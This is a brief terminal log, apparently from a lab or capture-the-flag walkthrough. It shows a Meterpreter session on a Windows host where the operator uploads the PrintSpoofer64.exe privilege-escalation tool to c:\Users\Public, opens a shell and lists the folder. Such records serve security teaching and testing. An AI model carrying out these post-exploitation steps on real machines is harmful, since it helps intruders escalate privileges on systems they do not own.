 meterpreter > cd c:\\Users\\Public
meterpreter > upload /root/Downloads/PrintSpoofer64.exe .
[*] uploading  : /root/Downloads/PrintSpoofer64.exe → .
[*] uploaded   : /root/Downloads/PrintSpoofer64.exe → .\PrintSpoofer64.exe
meterpreter > shell
Process 2028 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\Users\Public>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is B60E-E2F6
 Directory of c:\Users\Public
07/28/2021  10:55 AM    <DIR>          .
07/28/2021  10:55 AM    <DIR>          ..
07/28/2021  09:20 PM    <DIR>          Documents
09/15/2018  12:19 AM    <DIR>          Downloads
09/15/2018  12:19 AM    <DIR>          Music
09/15/2018  12:19 AM    <DIR>          Pictures
07/28/2021  10:55 AM            27,136 PrintSpoofer64.exe
09/15/2018  12:19 AM    <DIR>          Videos
               1 File(s)         27,136 bytes
               7 Dir(s)  51,703,099,392 bytes free